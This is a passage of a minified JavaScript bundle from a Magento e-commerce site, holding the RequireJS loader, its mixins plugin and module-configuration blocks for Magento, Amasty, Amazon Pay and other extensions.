intakeDefines();context.nextTick(function(){intakeDefines();requireMod=getModule(makeModuleMap(null,relMap));requireMod.skipMap=options.skipMap;requireMod.init(deps,callback,errback,{enabled:true});checkLoaded();});return localRequire;}
mixin(localRequire,{isBrowser:isBrowser,toUrl:function(moduleNamePlusExt){var ext,index=moduleNamePlusExt.lastIndexOf('.'),segment=moduleNamePlusExt.split('/')[0],isRelative=segment==='.'||segment==='..';if(index!==-1&&(!isRelative||index>1)){ext=moduleNamePlusExt.substring(index,moduleNamePlusExt.length);moduleNamePlusExt=moduleNamePlusExt.substring(0,index);}
return context.nameToUrl(normalize(moduleNamePlusExt,relMap&&relMap.id,true),ext,true);},defined:function(id){return hasProp(defined,makeModuleMap(id,relMap,false,true).id);},specified:function(id){id=makeModuleMap(id,relMap,false,true).id;return hasProp(defined,id)||hasProp(registry,id);}});if(!relMap){localRequire.undef=function(id){takeGlobalQueue();var map=makeModuleMap(id,relMap,true),mod=getOwn(registry,id);mod.undefed=true;removeScript(id);delete defined[id];delete urlFetched[map.url];delete undefEvents[id];eachReverse(defQueue,function(args,i){if(args[0]===id){defQueue.splice(i,1);}});delete context.defQueueMap[id];if(mod){if(mod.events.defined){undefEvents[id]=mod.events;}
cleanRegistry(id);}};}
return localRequire;},enable:function(depMap){var mod=getOwn(registry,depMap.id);if(mod){getModule(depMap).enable();}},completeLoad:function(moduleName){var found,args,mod,shim=getOwn(config.shim,moduleName)||{},shExports=shim.exports;takeGlobalQueue();while(defQueue.length){args=defQueue.shift();if(args[0]===null){args[0]=moduleName;if(found){break;}
found=true;}else if(args[0]===moduleName){found=true;}
callGetModule(args);}
context.defQueueMap={};mod=getOwn(registry,moduleName);if(!found&&!hasProp(defined,moduleName)&&mod&&!mod.inited){if(config.enforceDefine&&(!shExports||!getGlobal(shExports))){if(hasPathFallback(moduleName)){return;}
return onError(makeError('nodefine','No define call for '+moduleName,null,[moduleName]));}
callGetModule([moduleName,(shim.deps||[]),shim.exportsFn]);}
checkLoaded();},nameToUrl:function(moduleName,ext,skipExt){var paths,syms,i,parentModule,url,parentPath,bundleId,pkgMain=getOwn(config.pkgs,moduleName);if(pkgMain){moduleName=pkgMain;}
bundleId=getOwn(bundlesMap,moduleName);if(bundleId){return context.nameToUrl(bundleId,ext,skipExt);}
if(req.jsExtRegExp.test(moduleName)){url=moduleName+(ext||'');}else{paths=config.paths;syms=moduleName.split('/');for(i=syms.length;i>0;i-=1){parentModule=syms.slice(0,i).join('/');parentPath=getOwn(paths,parentModule);if(parentPath){if(isArray(parentPath)){parentPath=parentPath[0];}
syms.splice(0,i,parentPath);break;}}
url=syms.join('/');url+=(ext||(/^data\:|^blob\:|\?/.test(url)||skipExt?'':'.js'));url=(url.charAt(0)==='/'||url.match(/^[\w\+\.\-]+:/)?'':config.baseUrl)+url;}
return config.urlArgs&&!/^blob\:/.test(url)?url+config.urlArgs(moduleName,url):url;},load:function(id,url){req.load(context,id,url);},execCb:function(name,callback,args,exports){return callback.apply(exports,args);},onScriptLoad:function(evt){if(evt.type==='load'||(readyRegExp.test((evt.currentTarget||evt.srcElement).readyState))){interactiveScript=null;var data=getScriptData(evt);context.completeLoad(data.id);}},onScriptError:function(evt){var data=getScriptData(evt);if(!hasPathFallback(data.id)){var parents=[];eachProp(registry,function(value,key){if(key.indexOf('_@r')!==0){each(value.depMaps,function(depMap){if(depMap.id===data.id){parents.push(key);return true;}});}});return onError(makeError('scripterror','Script error for "'+data.id+
(parents.length?'", needed by: '+parents.join(', '):'"'),evt,[data.id]));}}};context.require=context.makeRequire();return context;}
req=requirejs=function(deps,callback,errback,optional){var context,config,contextName=defContextName;if(!isArray(deps)&&typeof deps!=='string'){config=deps;if(isArray(callback)){deps=callback;callback=errback;errback=optional;}else{deps=[];}}
if(config&&config.context){contextName=config.context;}
context=getOwn(contexts,contextName);if(!context){context=contexts[contextName]=req.s.newContext(contextName);}
if(config){context.configure(config);}
return context.require(deps,callback,errback);};req.config=function(config){return req(config);};req.nextTick=typeof setTimeout!=='undefined'?function(fn){setTimeout(fn,4);}:function(fn){fn();};if(!require){require=req;}
req.version=version;req.jsExtRegExp=/^\/|:|\?|\.js$/;req.isBrowser=isBrowser;s=req.s={contexts:contexts,newContext:newContext};req({});each(['toUrl','undef','defined','specified'],function(prop){req[prop]=function(){var ctx=contexts[defContextName];return ctx.require[prop].apply(ctx,arguments);};});if(isBrowser){head=s.head=document.getElementsByTagName('head')[0];baseElement=document.getElementsByTagName('base')[0];if(baseElement){head=s.head=baseElement.parentNode;}}
req.onError=defaultOnError;req.createNode=function(config,moduleName,url){var node=config.xhtml?document.createElementNS('http://www.w3.org/1999/xhtml','html:script'):document.createElement('script');node.type=config.scriptType||'text/javascript';node.charset='utf-8';node.async=true;return node;};req.load=function(context,moduleName,url){var config=(context&&context.config)||{},node;if(isBrowser){node=req.createNode(config,moduleName,url);node.setAttribute('data-requirecontext',context.contextName);node.setAttribute('data-requiremodule',moduleName);if(node.attachEvent&&!(node.attachEvent.toString&&node.attachEvent.toString().indexOf('[native code')<0)&&!isOpera){useInteractive=true;node.attachEvent('onreadystatechange',context.onScriptLoad);}else{node.addEventListener('load',context.onScriptLoad,false);node.addEventListener('error',context.onScriptError,false);}
node.src=url;if(config.onNodeCreated){config.onNodeCreated(node,config,moduleName,url);}
currentlyAddingScript=node;if(baseElement){head.insertBefore(node,baseElement);}else{head.appendChild(node);}
currentlyAddingScript=null;return node;}else if(isWebWorker){try{setTimeout(function(){},0);importScripts(url);context.completeLoad(moduleName);}catch(e){context.onError(makeError('importscripts','importScripts failed for '+
moduleName+' at '+url,e,[moduleName]));}}};function getInteractiveScript(){if(interactiveScript&&interactiveScript.readyState==='interactive'){return interactiveScript;}
eachReverse(scripts(),function(script){if(script.readyState==='interactive'){return(interactiveScript=script);}});return interactiveScript;}
if(isBrowser&&!cfg.skipDataMain){eachReverse(scripts(),function(script){if(!head){head=script.parentNode;}
dataMain=script.getAttribute('data-main');if(dataMain){mainScript=dataMain;if(!cfg.baseUrl&&mainScript.indexOf('!')===-1){src=mainScript.split('/');mainScript=src.pop();subPath=src.length?src.join('/')+'/':'./';cfg.baseUrl=subPath;}
mainScript=mainScript.replace(jsSuffixRegExp,'');if(req.jsExtRegExp.test(mainScript)){mainScript=dataMain;}
cfg.deps=cfg.deps?cfg.deps.concat(mainScript):[mainScript];return true;}});}
define=function(name,deps,callback){var node,context;if(typeof name!=='string'){callback=deps;deps=name;name=null;}
if(!isArray(deps)){callback=deps;deps=null;}
if(!deps&&isFunction(callback)){deps=[];if(callback.length){callback.toString().replace(commentRegExp,commentReplace).replace(cjsRequireRegExp,function(match,dep){deps.push(dep);});deps=(callback.length===1?['require']:['require','exports','module']).concat(deps);}}
if(useInteractive){node=currentlyAddingScript||getInteractiveScript();if(node){if(!name){name=node.getAttribute('data-requiremodule');}
context=contexts[node.getAttribute('data-requirecontext')];}}
if(context){context.defQueue.push([name,deps,callback]);context.defQueueMap[name]=true;}else{globalDefQueue.push([name,deps,callback]);}};define.amd={jQuery:true};req.exec=function(text){return eval(text);};req(cfg);}(this,(typeof setTimeout==='undefined'?undefined:setTimeout)));;(function(){var ctx=require.s.contexts._,origNameToUrl=ctx.nameToUrl,baseUrl=ctx.config.baseUrl;ctx.nameToUrl=function(){var url=origNameToUrl.apply(ctx,arguments);if(url.indexOf(baseUrl)===0&&!url.match(/\/tiny_mce\//)&&!url.match(/\/v1\/songbird/)&&!url.match(/\.payments-amazon\.com\/checkout/)&&!url.match(/https:\/\/www.google.com\/recaptcha\/api.js/)&&!url.match(/Xtento_OrderExport\/js\/ace\/mode-xml/)&&!url.match(/Xtento_OrderExport\/js\/ace\/theme-eclipse/)&&!url.match(/js.mollie.com/)&&!url.match(/\/pay.google.com\//)){url=url.replace(/(\.min)?\.js$/,'.min.js');}
return url;};})();;define('mixins',['module'],function(module){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],unbundledContext=require.s.newContext('$'),defaultConfig=defContext.config,unbundledConfig={baseUrl:defaultConfig.baseUrl,paths:defaultConfig.paths,shim:defaultConfig.shim,config:defaultConfig.config,map:defaultConfig.map},rjsMixins;unbundledContext.configure(unbundledConfig);function hasPlugin(name){return!!~name.indexOf('!');}
function addPlugin(name){return'mixins!'+name;}
function removeBaseUrl(url,config){var baseUrl=config.baseUrl||'',index=url.indexOf(baseUrl);if(~index){url=url.substring(baseUrl.length-index);}
return url;}
function getPath(name,config){var url=unbundledContext.require.toUrl(name);return removeBaseUrl(url,config);}
function isRelative(name){return!!~name.indexOf('./');}
function applyMixins(target){var mixins=Array.prototype.slice.call(arguments,1);mixins.forEach(function(mixin){target=mixin(target);});return target;}
rjsMixins={load:function(name,req,onLoad,config){var path=getPath(name,config),mixins=this.getMixins(path),deps=[name].concat(mixins);req(deps,function(){onLoad(applyMixins.apply(null,arguments));});},getMixins:function(path){var config=module.config()||{},mixins;if(path.indexOf('?')!==-1){path=path.substring(0,path.indexOf('?'));}
mixins=config[path]||{};return Object.keys(mixins).filter(function(mixin){return mixins[mixin]!==false;});},hasMixins:function(path){return this.getMixins(path).length;},processNames:function(names,context){var config=context.config;function processName(name){var path=getPath(name,config);if(!hasPlugin(name)&&(isRelative(name)||rjsMixins.hasMixins(path))){return addPlugin(name);}
return name;}
return typeof names!=='string'?names.map(processName):processName(names);}};return rjsMixins;});require(['mixins'],function(mixins){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],originalContextRequire=defContext.require,processNames=mixins.processNames;defContext.require=function(deps,callback,errback){deps=processNames(deps,defContext);return originalContextRequire(deps,callback,errback);};Object.keys(originalContextRequire).forEach(function(key){defContext.require[key]=originalContextRequire[key];});defContext.defQueue.shift=function(){var queueItem=Array.prototype.shift.call(this),lastDeps=queueItem&&queueItem[1];if(Array.isArray(lastDeps)){queueItem[1]=processNames(queueItem[1],defContext);}
return queueItem;};});;(function(require){(function(){var config={map:{'*':{directoryRegionUpdater:'Magento_Directory/js/region-updater'}}};require.config(config);})();(function(){var config={waitSeconds:0,map:{'*':{'ko':'knockoutjs/knockout','knockout':'knockoutjs/knockout','mageUtils':'mage/utils/main','rjsResolver':'mage/requirejs/resolver','jquery-ui-modules/core':'jquery/ui-modules/core','jquery-ui-modules/accordion':'jquery/ui-modules/widgets/accordion','jquery-ui-modules/autocomplete':'jquery/ui-modules/widgets/autocomplete','jquery-ui-modules/button':'jquery/ui-modules/widgets/button','jquery-ui-modules/datepicker':'jquery/ui-modules/widgets/datepicker','jquery-ui-modules/dialog':'jquery/ui-modules/widgets/dialog','jquery-ui-modules/draggable':'jquery/ui-modules/widgets/draggable','jquery-ui-modules/droppable':'jquery/ui-modules/widgets/droppable','jquery-ui-modules/effect-blind':'jquery/ui-modules/effects/effect-blind','jquery-ui-modules/effect-bounce':'jquery/ui-modules/effects/effect-bounce','jquery-ui-modules/effect-clip':'jquery/ui-modules/effects/effect-clip','jquery-ui-modules/effect-drop':'jquery/ui-modules/effects/effect-drop','jquery-ui-modules/effect-explode':'jquery/ui-modules/effects/effect-explode','jquery-ui-modules/effect-fade':'jquery/ui-modules/effects/effect-fade','jquery-ui-modules/effect-fold':'jquery/ui-modules/effects/effect-fold','jquery-ui-modules/effect-highlight':'jquery/ui-modules/effects/effect-highlight','jquery-ui-modules/effect-scale':'jquery/ui-modules/effects/effect-scale','jquery-ui-modules/effect-pulsate':'jquery/ui-modules/effects/effect-pulsate','jquery-ui-modules/effect-shake':'jquery/ui-modules/effects/effect-shake','jquery-ui-modules/effect-slide':'jquery/ui-modules/effects/effect-slide','jquery-ui-modules/effect-transfer':'jquery/ui-modules/effects/effect-transfer','jquery-ui-modules/effect':'jquery/ui-modules/effect','jquery-ui-modules/menu':'jquery/ui-modules/widgets/menu','jquery-ui-modules/mouse':'jquery/ui-modules/widgets/mouse','jquery-ui-modules/position':'jquery/ui-modules/position','jquery-ui-modules/progressbar':'jquery/ui-modules/widgets/progressbar','jquery-ui-modules/resizable':'jquery/ui-modules/widgets/resizable','jquery-ui-modules/selectable':'jquery/ui-modules/widgets/selectable','jquery-ui-modules/selectmenu':'jquery/ui-modules/widgets/selectmenu','jquery-ui-modules/slider':'jquery/ui-modules/widgets/slider','jquery-ui-modules/sortable':'jquery/ui-modules/widgets/sortable','jquery-ui-modules/spinner':'jquery/ui-modules/widgets/spinner','jquery-ui-modules/tabs':'jquery/ui-modules/widgets/tabs','jquery-ui-modules/tooltip':'jquery/ui-modules/widgets/tooltip','jquery-ui-modules/widget':'jquery/ui-modules/widget','jquery-ui-modules/timepicker':'jquery/timepicker','vimeo':'vimeo/player','vimeoWrapper':'vimeo/vimeo-wrapper'}},shim:{'mage/adminhtml/backup':['prototype'],'mage/captcha':['prototype'],'mage/new-gallery':['jquery'],'jquery/ui':['jquery'],'matchMedia':{'exports':'mediaCheck'},'magnifier/magnifier':['jquery'],'vimeo/player':{'exports':'Player'}},paths:{'jquery/validate':'jquery/jquery.validate','jquery/file-uploader':'jquery/fileUploader/jquery.fileuploader','prototype':'legacy-build.min','jquery/jquery-storageapi':'js-storage/storage-wrapper','text':'mage/requirejs/text','domReady':'requirejs/domReady','spectrum':'jquery/spectrum/spectrum','tinycolor':'jquery/spectrum/tinycolor','jquery-ui-modules':'jquery/ui-modules'},config:{text:{'headers':{'X-Requested-With':'XMLHttpRequest'}}}};require(['jquery'],function($){'use strict';$.noConflict();});require.config(config);})();(function(){var config={map:{'*':{'rowBuilder':'Magento_Theme/js/row-builder','toggleAdvanced':'mage/toggle','translateInline':'mage/translate-inline','sticky':'mage/sticky','tabs':'mage/tabs','collapsible':'mage/collapsible','dropdownDialog':'mage/dropdown','dropdown':'mage/dropdowns','accordion':'mage/accordion','loader':'mage/loader','tooltip':'mage/tooltip','deletableItem':'mage/deletable-item','itemTable':'mage/item-table','fieldsetControls':'mage/fieldset-controls','fieldsetResetControl':'mage/fieldset-controls','redirectUrl':'mage/redirect-url','loaderAjax':'mage/loader','menu':'mage/menu','popupWindow':'mage/popup-window','validation':'mage/validation/validation','breadcrumbs':'Magento_Theme/js/view/breadcrumbs','jquery/ui':'jquery/compat','cookieStatus':'Magento_Theme/js/cookie-status'}},deps:['mage/common','mage/dataPost','mage/bootstrap'],config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Theme/js/view/add-home-breadcrumb':true}}}};if(typeof window!=='undefined'&&window.document){try{if(!window.localStorage||!window.sessionStorage){throw new Error();}
localStorage.setItem('storage_test',1);localStorage.removeItem('storage_test');}catch(e){config.deps.push('mage/polyfill');}}
require.config(config);})();(function(){var config={map:{'*':{checkoutBalance:'Magento_Customer/js/checkout-balance',address:'Magento_Customer/js/address',changeEmailPassword:'Magento_Customer/js/change-email-password',passwordStrengthIndicator:'Magento_Customer/js/password-strength-indicator',zxcvbn:'Magento_Customer/js/zxcvbn',addressValidation:'Magento_Customer/js/addressValidation',showPassword:'Magento_Customer/js/show-password','Magento_Customer/address':'Magento_Customer/js/address','Magento_Customer/change-email-password':'Magento_Customer/js/change-email-password',globalSessionLoader:'Magento_Customer/js/customer-global-session-loader.js'}}};require.config(config);})();(function(){var config={map:{'*':{escaper:'Magento_Security/js/escaper'}}};require.config(config);})();(function(){var config={map:{'*':{quickSearch:'Magento_Search/js/form-mini','Magento_Search/form-mini':'Magento_Search/js/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{priceBox:'Magento_Catalog/js/price-box',priceOptionDate:'Magento_Catalog/js/price-option-date',priceOptionFile:'Magento_Catalog/js/price-option-file',priceOptions:'Magento_Catalog/js/price-options',priceUtils:'Magento_Catalog/js/price-utils'}}};require.config(config);})();(function(){var config={map:{'*':{compareList:'Magento_Catalog/js/list',relatedProducts:'Magento_Catalog/js/related-products',upsellProducts:'Magento_Catalog/js/upsell-products',productListToolbarForm:'Magento_Catalog/js/product/list/toolbar',catalogGallery:'Magento_Catalog/js/gallery',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}},config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Catalog/js/product/breadcrumbs':true}}}};require.config(config);})();(function(){var config={map:{'*':{addToCart:'Magento_Msrp/js/msrp'}}};require.config(config);})();(function(){var config={map:{'*':{catalogSearch:'Magento_CatalogSearch/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{creditCardType:'Magento_Payment/js/cc-type','Magento_Payment/cc-type':'Magento_Payment/js/cc-type'}}};require.config(config);})();(function(){var config={map:{'*':{giftMessage:'Magento_Sales/js/gift-message',ordersReturns:'Magento_Sales/js/orders-returns','Magento_Sales/gift-message':'Magento_Sales/js/gift-message','Magento_Sales/orders-returns':'Magento_Sales/js/orders-returns'}}};require.config(config);})();(function(){var config={map:{'*':{discountCode:'Magento_Checkout/js/discount-codes',shoppingCart:'Magento_Checkout/js/shopping-cart',regionUpdater:'Magento_Checkout/js/region-updater',sidebar:'Magento_Checkout/js/sidebar',checkoutLoader:'Magento_Checkout/js/checkout-loader',checkoutData:'Magento_Checkout/js/checkout-data',proceedToCheckout:'Magento_Checkout/js/proceed-to-checkout',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}},shim:{'Magento_Checkout/js/model/totals':{deps:['Magento_Customer/js/customer-data']}}};require.config(config);})();(function(){var config={map:{'*':{requireCookie:'Magento_Cookie/js/require-cookie',cookieNotices:'Magento_Cookie/js/notices'}}};require.config(config);})();(function(){var config={map:{'*':{downloadable:'Magento_Downloadable/js/downloadable','Magento_Downloadable/downloadable':'Magento_Downloadable/js/downloadable'}}};require.config(config);})();(function(){var config={map:{'*':{bundleOption:'Magento_Bundle/bundle',priceBundle:'Magento_Bundle/js/price-bundle',slide:'Magento_Bundle/js/slide',productSummary:'Magento_Bundle/js/product-summary'}}};require.config(config);})();(function(){var config={map:{'*':{giftOptions:'Magento_GiftMessage/js/gift-options','Magento_GiftMessage/gift-options':'Magento_GiftMessage/js/gift-options'}}};require.config(config);})();(function(){var config={deps:[],shim:{'chartjs/chartjs-adapter-moment':['moment'],'chartjs/es6-shim.min':{},'tiny_mce_6/tinymce.min':{exports:'tinyMCE'}},paths:{'ui/template':'Magento_Ui/templates'},map:{'*':{uiElement:'Magento_Ui/js/lib/core/element/element',uiCollection:'Magento_Ui/js/lib/core/collection',uiComponent:'Magento_Ui/js/lib/core/collection',uiClass:'Magento_Ui/js/lib/core/class',uiEvents:'Magento_Ui/js/lib/core/events',uiRegistry:'Magento_Ui/js/lib/registry/registry',consoleLogger:'Magento_Ui/js/lib/logger/console-logger',uiLayout:'Magento_Ui/js/core/renderer/layout',buttonAdapter:'Magento_Ui/js/form/button-adapter',chartJs:'chartjs/Chart.min','chart.js':'chartjs/Chart.min',tinymce:'tiny_mce_6/tinymce.min',wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}};require.config(config);})();(function(){var config={deps:['Magento_Ui/js/core/app']};require.config(config);})();(function(){var config={map:{'*':{pageCache:'Magento_PageCache/js/page-cache'}},deps:['Magento_PageCache/js/form-key-provider']};require.config(config);})();(function(){var config={map:{'*':{captcha:'Magento_Captcha/js/captcha','Magento_Captcha/captcha':'Magento_Captcha/js/captcha'}}};require.config(config);})();(function(){var config={map:{'*':{configurable:'Magento_ConfigurableProduct/js/configurable'}},config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{multiShipping:'Magento_Multishipping/js/multi-shipping',orderOverview:'Magento_Multishipping/js/overview',payment:'Magento_Multishipping/js/payment',billingLoader:'Magento_Checkout/js/checkout-loader',cartUpdate:'Magento_Checkout/js/action/update-shopping-cart',multiShippingBalance:'Magento_Multishipping/js/multi-shipping-balance'}}};require.config(config);})();(function(){var config={map:{'*':{recentlyViewedProducts:'Magento_Reports/js/recently-viewed'}}};require.config(config);})();(function(){var config={map:{'*':{subscriptionStatusResolver:'Magento_Newsletter/js/subscription-status-resolver',newsletterSignUp:'Magento_Newsletter/js/newsletter-sign-up'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-payment-method':{'Magento_SalesRule/js/action/select-payment-method-mixin':true},'Magento_Checkout/js/model/shipping-save-processor':{'Magento_SalesRule/js/model/shipping-save-processor-mixin':true},'Magento_Checkout/js/action/place-order':{'Magento_SalesRule/js/model/place-order-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'slick':'Magento_PageBuilder/js/resource/slick/slick','jarallax':'Magento_PageBuilder/js/resource/jarallax/jarallax','jarallaxVideo':'Magento_PageBuilder/js/resource/jarallax/jarallax-video','Magento_PageBuilder/js/resource/vimeo/player':'vimeo/player','Magento_PageBuilder/js/resource/vimeo/vimeo-wrapper':'vimeo/vimeo-wrapper','jarallax-wrapper':'Magento_PageBuilder/js/resource/jarallax/jarallax-wrapper'}},shim:{'Magento_PageBuilder/js/resource/slick/slick':{deps:['jquery']},'Magento_PageBuilder/js/resource/jarallax/jarallax-video':{deps:['jarallax-wrapper','vimeoWrapper']}}};require.config(config);})();(function(){var config={shim:{cardinaljs:{exports:'Cardinal'},cardinaljsSandbox:{exports:'Cardinal'}},paths:{cardinaljsSandbox:'https://includestest.ccdc02.com/cardinalcruise/v1/songbird',cardinaljs:'https://songbird.cardinalcommerce.com/edge/v1/songbird'}};require.config(config);})();(function(){var config={map:{'*':{transparent:'Magento_Payment/js/transparent','Magento_Payment/transparent':'Magento_Payment/js/transparent'}}};require.config(config);})();(function(){var config={map:{'*':{orderReview:'Magento_Paypal/js/order-review','Magento_Paypal/order-review':'Magento_Paypal/js/order-review',paypalCheckout:'Magento_Paypal/js/paypal-checkout'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Customer/js/customer-data':{'Magento_Persistent/js/view/customer-data-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{loadPlayer:'Magento_ProductVideo/js/load-player',fotoramaVideoEvents:'Magento_ProductVideo/js/fotorama-add-video-events','vimeoWrapper':'vimeo/vimeo-wrapper'}},shim:{vimeoAPI:{},'Magento_ProductVideo/js/load-player':{deps:['vimeoWrapper']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Magento_CheckoutAgreements/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Magento_CheckoutAgreements/js/model/set-payment-information-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/place-order':{'Magento_ReCaptchaCheckout/js/model/place-order-mixin':true},'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry':{'Magento_ReCaptchaCheckout/js/webapiReCaptchaRegistry-mixin':true}}}};require.config(config);})();(function(){'use strict';var config={config:{mixins:{'Magento_Ui/js/view/messages':{'Magento_ReCaptchaFrontendUi/js/ui-messages-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method':{'Magento_ReCaptchaPaypal/js/payflowpro-method-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'jquery':{'Magento_ReCaptchaWebapiUi/js/jquery-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{mageTranslationDictionary:'Magento_Translation/js/mage-translation-dictionary'}},deps:['mageTranslationDictionary']};require.config(config);})();(function(){var config={map:{'*':{editTrigger:'mage/edit-trigger',addClass:'Magento_Translation/js/add-class','Magento_Translation/add-class':'Magento_Translation/js/add-class'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/payment/list':{'Magento_PaypalCaptcha/js/view/payment/list-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method':{'Magento_PaypalCaptcha/js/view/payment/method-renderer/payflowpro-method-mixin':true},'Magento_Captcha/js/view/checkout/defaultCaptcha':{'Magento_PaypalCaptcha/js/view/checkout/defaultCaptcha-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'taxToggle':'Magento_Weee/js/tax-toggle','Magento_Weee/tax-toggle':'Magento_Weee/js/tax-toggle'}}};require.config(config);})();(function(){var config={map:{'*':{wishlist:'Magento_Wishlist/js/wishlist',addToWishlist:'Magento_Wishlist/js/add-to-wishlist',wishlistSearch:'Magento_Wishlist/js/search'}}};require.config(config);})();(function(){var config={map:{'*':{'amrevloader':'Amasty_AdvancedReview/js/components/amrev-loader','amReview':'Amasty_AdvancedReview/js/amReview','amSummaryInfo':'Amasty_AdvancedReview/js/widget/amSummaryInfo','amReviewSlider':'Amasty_AdvancedReview/js/widget/amReviewSlider','amImageSlider':'Amasty_AdvancedReview/js/widget/amImageSlider','amProductReviews':'Amasty_AdvancedReview/js/widget/amProductReviews','amShowMore':'Amasty_AdvancedReview/js/components/am-show-more'}},config:{mixins:{'Magento_Review/js/view/review':{'Amasty_AdvancedReview/js/view/review':true}}},shim:{'Magento_Review/js/process-reviews':['mage/tabs']}};require.config(config);})();(function(){var config={map:{'*':{amBlogSlick:'Amasty_Base/vendor/slick/slick.min',amBlogSlider:'Amasty_Blog/js/blog-slider',amBlogDates:'Amasty_Blog/js/components/amblog-humanize-dates'}},shim:{amBlogSlider:{deps:['Amasty_Base/vendor/slick/slick.min']},amBlogSlick:{deps:['jquery']}}};require.config(config);})();(function(){var config={map:{'*':{amBlogSlick:'Amasty_Base/vendor/slick/slick.min',amasty_appendaround:'Amasty_Blog/js/vendor/appendaround/appendaround',amBlogAccord:'Amasty_Blog/js/amBlogAccord',amBlogViewStatistic:'Amasty_Blog/js/amBlogViewStatistic',amBlogTabs:'Amasty_Blog/js/tabs',amBlogViewsList:'Amasty_Blog/js/posts-lists-counter-update',amBlogSearch:'Amasty_Blog/js/blog-live-search',amBlogScrollTabs:'Amasty_Blog/js/blog-scroll-tabs'}},paths:{catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'},shim:{amBlogSlick:{deps:['jquery']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/shipping-rates-validation-rules':{'Amasty_Conditions/js/model/shipping-rates-validation-rules-mixin':true}}}};require.config(config);})();(function(){var config={deps:['Amasty_GdprCookieDelay/js/delay-modal'],map:{'*':{'jquery/ui-modules/widgets/controlgroup':'jquery-ui-modules/widget'}}};require.config(config);})();(function(){var config={map:{'*':{'Magento_GoogleAnalytics/js/google-analytics':'Amasty_GdprFrontendUi/js/google-analytics'}},config:{mixins:{'Magento_GoogleTagManager/js/google-tag-manager':{'Amasty_GdprFrontendUi/js/mixins/google-tag-manager-mixin':true},'Magento_GoogleGtag/js/google-analytics':{'Amasty_GdprFrontendUi/js/mixins/google-analytics-mixin':true},'Magento_Catalog/js/product/storage/ids-storage':{'Amasty_GdprFrontendUi/js/mixins/ids-storage-mixin':true},'Magento_Customer/js/customer-data':{'Amasty_GdprFrontendUi/js/mixins/customer-data-mixin':true},'Magento_Theme/js/view/messages':{'Amasty_GdprFrontendUi/js/mixins/disposable-customer-data-mixin':true},'Magento_Review/js/view/review':{'Amasty_GdprFrontendUi/js/mixins/disposable-customer-data-mixin':true}}},shim:{'Amasty_StorePickupWithLocator/js/model/pickup/pickup-data-resolver':{deps:['Amasty_GdprFrontendUi/js/mixins/customer-data-mixin']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/payment/list':{'Amazon_Pay/js/view/payment/list-mixin':true},'Magento_Checkout/js/view/payment/default':{'Amazon_Pay/js/view/payment/vault-mixin':true},'Magento_Tax/js/view/checkout/summary/grand-total':{'Amazon_Pay/js/view/checkout/summary/grand-total-mixin':true,'Amazon_Payment/js/view/checkout/summary/grand-total-mixin':false},'Magento_Checkout/js/view/form/element/email':{'Amazon_Pay/js/view/form/element/email':true},'Magento_Checkout/js/view/shipping-address/list':{'Amazon_Pay/js/view/shipping-address/list':true},'Magento_Checkout/js/view/shipping-address/address-renderer/default':{'Amazon_Pay/js/view/shipping-address/address-renderer/default':true},'Magento_Checkout/js/model/error-processor':{'Amazon_Pay/js/model/error-processor-mixin':true},'Magento_PurchaseOrder/js/view/checkout/shipping-address/address-renderer/default':{'Amazon_Pay/js/view/shipping-address/address-renderer/default':true},'Magento_Checkout/js/view/billing-address':{'Amazon_Pay/js/view/billing-address':true},'Magento_Checkout/js/view/shipping':{'Amazon_Pay/js/view/shipping':true},'ParadoxLabs_Subscriptions/js/edit':{'Amazon_Pay/js/view/subscriptions/edit':true}}},map:{'*':{amazonPayButton:'Amazon_Pay/js/amazon-button',amazonPayConfig:'Amazon_Pay/js/model/amazonPayConfig',amazonPayLoginButton:'Amazon_Pay/js/amazon-login-button',amazonPayLogout:'Amazon_Pay/js/amazon-logout',amazonPayLogoutButton:'Amazon_Pay/js/amazon-logout-button',amazonPayPromoMessaging:'Amazon_Pay/js/view/promo/promo-display'}},paths:{amazonPayCheckoutDE:'https://static-eu.payments-amazon.com/checkout',amazonPayCheckoutUK:'https://static-eu.payments-amazon.com/checkout',amazonPayCheckoutJP:'https://static-fe.payments-amazon.com/checkout',amazonPayCheckoutUS:'https://static-na.payments-amazon.com/checkout'}};require.config(config);})();(function(){var config={map:{"*":{"mgz.owlcarousel":"Magezon_Core/js/owl.carousel.min",'jquery-ui-modules/widget':'Magezon_Core/js/jquery/ui-modules/widget'}},shim:{"mgz.owlcarousel":{deps:['jquery']},"Magezon_Core/js/owl.carousel.min":{deps:['jquery']},'Magezon_Core/js/jquery-scrolltofixed-min':{deps:['jquery']}}};require.config(config);})();(function(){var 